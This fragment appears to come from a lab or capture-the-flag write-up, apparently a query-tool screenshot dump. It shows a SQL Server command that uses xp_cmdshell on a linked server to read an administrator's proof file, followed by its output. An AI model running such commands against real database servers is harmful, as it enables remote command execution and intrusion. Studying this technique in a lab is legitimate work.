 192.168.199.140 music dbo
1 EXEC ('exec master..xp_cmdshell ''type c:\users\administrator\desktop\proof.txt''') AT SQL27
信息 摘要 结果 1
output
35079 4b7de65
(NULL)